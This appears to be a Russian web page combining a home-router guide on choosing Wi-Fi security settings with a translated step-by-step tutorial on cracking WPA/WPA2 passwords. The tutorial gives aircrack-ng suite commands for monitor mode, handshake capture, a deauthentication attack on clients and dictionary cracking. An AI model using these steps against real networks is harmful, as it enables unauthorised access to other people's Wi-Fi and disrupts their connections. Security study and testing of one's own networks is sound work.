- Тип безопасности и шифрования беспроводной сети. Какой выбрать?
- Защита Wi-Fi сети: WPA3, WPA2, WEP, WPA
- Шифрование беспроводной сети
- Какую защиту ставить на Wi-Fi роутере?
- Пароль (ключ) WPA PSK
- Взлом Wi-Fi-сетей, защищённых WPA и WPA2
- Статья написана исключительно в ознакомительных целях
- Аппаратное и программное обеспечение
- Шаг 1
- Шаг 2
- Шаг 3
- Шаг 4
- Шаг 5
- Шаг 6
- Шаг 7
- Шаг 8
- Шаг 9
Тип безопасности и шифрования беспроводной сети. Какой выбрать?
Чтобы защитить свою Wi-Fi сеть и установить пароль, необходимо обязательно выбрать тип безопасности беспроводной сети и метод шифрования. И на данном этапе у многих возникает вопрос: а какой выбрать? WEP, WPA, WPA2, или WPA3? Personal или Enterprise? AES, или TKIP? Какие настройки безопасности лучше всего защитят Wi-Fi сеть? На все эти вопросы я постараюсь ответить в рамках этой статьи. Рассмотрим все возможные методы аутентификации и шифрования. Выясним, какие параметры безопасности Wi-Fi сети лучше установить в настройках маршрутизатора.
Обратите внимание, что тип безопасности, или аутентификации, сетевая аутентификация, защита, метод проверки подлинности – это все одно и то же.
Тип аутентификации и шифрование – это основные настройки защиты беспроводной Wi-Fi сети. Думаю, для начала нужно разобраться, какие они бывают, какие есть версии, их возможности и т. д. После чего уже выясним, какой тип защиты и шифрования выбрать. Покажу на примере нескольких популярных роутеров.
Я настоятельно рекомендую настраивать пароль и защищать свою беспроводную сеть. Устанавливать максимальный уровень защиты. Если вы оставите сеть открытой, без защиты, то к ней смогут подключится все кто угодно. Это в первую очередь небезопасно. А так же лишняя нагрузка на ваш маршрутизатор, падение скорости соединения и всевозможные проблемы с подключением разных устройств.
Защита Wi-Fi сети: WPA3, WPA2, WEP, WPA
Есть три варианта защиты. Разумеется, не считая «Open» (Нет защиты) .
- WEP (Wired Equivalent Privacy) – устаревший и небезопасный метод проверки подлинности. Это первый и не очень удачный метод защиты. Злоумышленники без проблем получают доступ к беспроводным сетям, которые защищены с помощью WEP. Не нужно устанавливать этот режим в настройках своего роутера, хоть он там и присутствует (не всегда) .
- WPA (Wi-Fi Protected Access) – надежный и современный тип безопасности. Максимальная совместимость со всеми устройствами и операционными системами.
- WPA2 – доработанная и более надежная версия WPA. Есть поддержка шифрования AES CCMP. Это актуальная версия протокола, которая все еще используется на большинстве домашних маршрутизаторов.
- WPA3 – это новый стандарт, который позволяет обеспечить более высокую степень защиты от атак и обеспечить более надежное шифрование по сравнению с предыдущей версией. Так же благодаря шифрованию OWE повышается безопасность общественных открытых сетей. Был представлен в 2018 и уже активно используется практически на всех современных роутерах и клиентах. Если ваши устройства поддерживают эту версию – используйте ее.
WPA/WPA2 может быть двух видов:
- WPA/WPA2 — Personal (PSK) – это обычный способ аутентификации. Когда нужно задать только пароль (ключ) и потом использовать его для подключения к Wi-Fi сети. Используется один пароль для всех устройств. Сам пароль хранится на устройствах. Где его при необходимости можно посмотреть, или сменить. Рекомендуется использовать именно этот вариант.
- WPA/WPA2 — Enterprise – более сложный метод, который используется в основном для защиты беспроводных сетей в офисах и разных заведениях. Позволяет обеспечить более высокий уровень защиты. Используется только в том случае, когда для авторизации устройств установлен RADIUS-сервер (который выдает пароли) .
Думаю, со способом аутентификации мы разобрались. Лучшие всего использовать WPA3. Для лучшей совместимости, чтобы не было проблем с подключением старых устройств, можно установить смешанный режим WPA2/WPA3 — Personal. На многих маршрутизаторах по умолчанию все еще установлен WPA2. Или помечен как «Рекомендуется».
Шифрование беспроводной сети
Есть два способа TKIP и AES.
Рекомендуется использовать AES. Если у вас в сети есть старые устройства, которые не поддерживают шифрование AES (а только TKIP) и будут проблемы с их подключением к беспроводной сети, то установите «Авто». Тип шифрования TKIP не поддерживается в режиме 802.11n.
В любом случае, если вы устанавливаете строго WPA2 — Personal (рекомендуется) , то будет доступно только шифрование по AES.
Какую защиту ставить на Wi-Fi роутере?
Используйте WPA2/WPA3 — Personal, или WPA2 — Personal с шифрованием AES. На сегодняшний день, это лучший и самый безопасный способ. Вот так настройки защиты беспроводной сети выглядит на маршрутизаторах ASUS:
А вот так эти настройки безопасности выглядят на роутерах от TP-Link (со старой прошивкой) .
Более подробную инструкцию для TP-Link можете посмотреть здесь.
Инструкции для других маршрутизаторов:
Если вы не знаете где найти все эти настройки на своем маршрутизаторе, то напишите в комментариях, постараюсь подсказать. Только не забудьте указать модель.
Так как WPA2 — Personal (AES) старые устройства (Wi-Fi адаптеры, телефоны, планшеты и т. д.) могут не поддерживать, то в случае проблем с подключением устанавливайте смешанный режим (Авто). Это же касается и WPA3. Если у вас есть устройства без поддержи этой версии, то нужно устанавливать смешанный режим WPA2/WPA3.
Не редко замечаю, что после смены пароля, или других параметров защиты, устройства не хотят подключаться к сети. На компьютерах может быть ошибка «Параметры сети, сохраненные на этом компьютере, не соответствуют требованиям этой сети». Попробуйте удалить (забыть) сеть на устройстве и подключится заново. Как это сделать на Windows 7, я писал здесь. А в Windows 10 нужно забыть сеть.
Пароль (ключ) WPA PSK
Какой бы тип безопасности и метод шифрования вы не выбрали, необходимо установить пароль. Он же ключ WPA, Wireless Password, ключ безопасности сети Wi-Fi и т. д.
Длина пароля от 8 до 32 символов. Можно использовать буквы латинского алфавита и цифры. Так же специальные знаки: — @ $ # ! и т. д. Без пробелов! Пароль чувствительный к регистру! Это значит, что «z» и «Z» это разные символы.
Не советую ставить простые пароли. Лучше создать надежный пароль, который точно никто не сможет подобрать, даже если хорошо постарается.
Вряд ли получится запомнить такой сложный пароль. Хорошо бы его где-то записать. Не редко пароль от Wi-Fi просто забывают. Что делать в таких ситуациях, я писал в статье: как узнать свой пароль от Wi-Fi.
Так же не забудьте установить хороший пароль, который будет защищать веб-интерфейс вашего маршрутизатора. Как это сделать, я писал здесь: как на роутере поменять пароль с admin на другой.
Если вам нужно еще больше защиты, то можно использовать привязку по MAC-адресу. Правда, не вижу в этом необходимости. Новый WPA3, или даже уже устаревший WPA2 — Personal в паре с AES и сложным паролем – вполне достаточно.
А как вы защищаете свою Wi-Fi сеть? Напишите в комментариях. Ну и вопросы задавайте 🙂
103
254535
Сергей
Настройка защиты Wi-Fi сетей
Взлом Wi-Fi-сетей, защищённых WPA и WPA2
Автор статьи, перевод которой мы сегодня публикуем, хочет рассказать о том, как взломать Wi-Fi-сеть, для защиты которой используются протоколы WPA и WPA2.

Статья написана исключительно в ознакомительных целях
Аппаратное и программное обеспечение
Я буду пользоваться дистрибутивом Kali Linux, установленным на VMware Workstation.
Кроме того, в моём распоряжении имеется Wi-Fi-адаптер Alfa AWUS036NH 2000mW 802.11b/g/n. Вот его основные характеристики:
- Стандарты: IEEE 802.11b/g/n, USB 2.0.
- Скорости передачи данных: 802.11b — 11 Мбит/с, 802.11g — 54 Мбит/с, 802.11n — 150 Мбит/с.
- Разъём для подключения антенны: 1 x RP-SMA.
- Частотные диапазоны: 2412~2462 МГц, 2412~2472 МГц, 2412~2484 МГц.
- Питание: 5В.
- Безопасность: WEP 64/128, поддержка 802.1X, WPS, WPA-PSK, WPA2.
Шаг 1
Нужно запустить Kali Linux в VMware и подключить к системе Wi-Fi-адаптер Alfa AWUS036NH, выполнив следующую последовательность действий:
VM > Removable Devices > Ralink 802.11n USB Wireless Lan Card > Connect Подключение Wi-Fi-адаптера к ОС, работающей в VMware
Шаг 2
Теперь обратите внимание на средства управления Wi-Fi-подключениями в Kali Linux.
Управление Wi-Fi-подключениями в Kali Linux
Шаг 3
Откройте терминал и выполните команду airmon-ng для вывода сведений об интерфейсах беспроводных сетей.
Вывод сведений об интерфейсах беспроводных сетей
Шаг 4
Как видно, интерфейсу назначено имя wlan0 . Зная это, выполним в терминале команду airmon-ng start wlan0 . Благодаря этой команде Wi-Fi-адаптер будет переведён в режим мониторинга.
Перевод адаптера в режим мониторинга
Шаг 5
Теперь выполните такую команду: airodump-ng wlan0mon . Это позволит получить сведения о Wi-Fi-сетях, развёрнутых поблизости, о том, какие методы шифрования в них используются, а так же — о SSID.
Шаг 6
Теперь воспользуемся такой командой:
airodump-ng -c [channel] –bssid [bssid] -w /root/Desktop/ [monitor interface] В ней [channel] надо заменить на номер целевого канала, [bssid] — на целевой BSSID, [monitor interface] — на интерфейс мониторинга wlan0mon .
В результате моя команда будет выглядеть так:
airodump-ng -c 6 –bssid 4C:ED:FB:8A:4F:C0 -w /root/Desktop/ wlan0mon Шаг 7
Теперь нужно подождать. Утилита airodump будет мониторить сеть, ожидая момента, когда кто-нибудь к ней подключится. Это даст нам возможность получить handshake-файлы, которые будут сохранены в папке /root/Desktop .
Вот как выглядит работа утилиты до того момента, как кто-то подключился к исследуемой сети.
Программа наблюдает за сетью
А вот что происходит после того, как то-то к сети подключился, и программе удалось получить нужные данные.
Получение необходимых данных
Шаг 8
Вы можете пропустить этот шаг в том случае, если у вас уже есть handshake-файлы. Здесь описан альтернативный способ получения соответствующих данных.
Речь идёт об использовании следующей команды:
aireplay-ng -0 2 -a [router bssid] -c [client bssid] wlan0mon Здесь [router bssid] нужно заменить на BSSID Wi-Fi-сети, а [client bssid] — на идентификатор рабочей станции.
Эта команда позволяет получить handshake-данные в том случае, если вам не хочется ждать момента чьего-либо подключения к сети. Фактически, эта команда атакует маршрутизатор, выполняя внедрение пакетов. Параметр -0 2 можно заменить другим числом, например, указать тут число 50, или большее число, и дождаться получения handshake-данных
Использование утилиты aireplay-bg
Шаг 9
Теперь воспользуемся такой командой:
aircrack-ng -a2 -b [router bssid] -w [path to wordlist] /root/Desktop/*.cap - -a2 означает WPA.
- -b — это BSSID сети.
- -w — это путь к списку паролей.
- *.cap — это шаблон имён файлов, содержащих пароли.
aircrack-ng -a2 -b 4C:ED:FB:8A:4F:C0 -w /root/Desktop/ww.txt /root/Desktop/*.cap После выполнения этой команды начнётся процесс взлома пароля. Если пароль будет успешно взломан — вы увидите что-то, похожее на следующий скриншот.
Успешный взлом пароля
Как вы контролируете безопасность своих беспроводных сетей?